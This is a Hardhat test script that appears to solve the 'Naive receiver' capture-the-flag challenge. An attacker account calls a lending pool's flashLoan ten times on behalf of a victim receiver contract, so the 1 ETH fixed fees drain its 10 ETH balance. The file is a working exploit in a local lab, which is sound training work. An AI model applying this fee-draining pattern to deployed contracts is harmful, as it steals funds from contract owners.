 Solve
const { ethers } = require('hardhat');
const { expect } = require('chai');
describe('[Challenge] Naive receiver', function () {
let deployer, user, attacker;
const ETHER_IN_POOL = ethers.utils.parseEther('1000');
const ETHER_IN_RECEIVER = ethers.utils.parseEther('10');
before(async function () {
[deployer, user, attacker] = await ethers.getSigners();
const LenderPoolFactory = await ethers.getContractFactory('NaiveReceiverLenderPool', deployer);
const FlashLoanReceiverFactory = await ethers.getContractFactory('FlashLoanReceiver', deployer);
this.pool = await LenderPoolFactory.deploy();
await deployer.sendTransaction({ to: this.pool.address, value: ETHER_IN_POOL });
expect(await ethers.provider.getBalance(this.pool.address)).to.be.equal(ETHER_IN_POOL);
expect(await this.pool.fixedFee()).to.be.equal(ethers.utils.parseEther('1'));
this.receiver = await FlashLoanReceiverFactory.deploy(this.pool.address);
await deployer.sendTransaction({ to: this.receiver.address, value: ETHER_IN_RECEIVER });
expect(await ethers.provider.getBalance(this.receiver.address)).to.be.equal(ETHER_IN_RECEIVER);
});
it('Exploit', async function () {
for (let i = 0; i < 10; i++) {
let _balance = await ethers.provider.getBalance(this.receiver.address);
console.log(`[${i}] balance: ${ethers.utils.formatEther(_balance)}`);
await this.pool.connect(attacker).flashLoan(this.receiver.address,
ethers.utils.parseEther('0'));
}
});
after(async function () {
expect(
await ethers.provider.getBalance(this.receiver.address)
).to.be.equal('0');
expect(
await ethers.provider.getBalance(this.pool.address)
).to.be.equal(ETHER_IN_POOL.add(ETHER_IN_RECEIVER));
});
});